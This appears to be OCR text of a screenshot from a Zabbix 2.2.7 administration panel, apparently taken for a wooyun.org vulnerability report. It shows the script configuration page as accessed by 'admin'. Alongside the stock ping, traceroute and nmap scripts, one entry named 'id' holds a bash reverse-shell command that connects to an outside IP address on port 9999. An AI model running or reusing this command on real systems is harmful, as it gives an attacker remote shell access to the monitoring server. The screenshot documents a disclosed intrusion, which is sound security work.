 om.trs.cn:9200/zabbix/scripts.php?ddreset=1&sid=70791ffc9485f531
ZABBIX
Help | Get support | Print | Profile | Debug | Logout
Monitoring Inventory Reports Configuration Administration
zabbix server
General | DM | Authentication | Users | Media types | Scripts | Audit | Queue | Notifications | Installation
Search
History: Configuration of hosts » Dashboard » Status of triggers » Audit logs » Configuration of scripts
CONFIGURATION OF SCRIPTS
Create script
Scripts
Displaying 1 to 4 of 4 found
Name Type Execute on Commands User group Host group Host access
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1 Zabbix administrators All Read
id Script Server bash -i >& /dev/tcp/131.155.176.51/9999 0>&1 All All Read
Ping Script Server /bin/ping -c 3 {HOST.CONN} 2>&1 All All Read
Traceroute Script Server /bin/traceroute {HOST.CONN} 2>&1 All All Read
Delete selected Go (0)
Zabbix 2.2.7 Copyright 2001-2014 by Zabbix SIA
| Connected as 'admin'
www.wooyun.org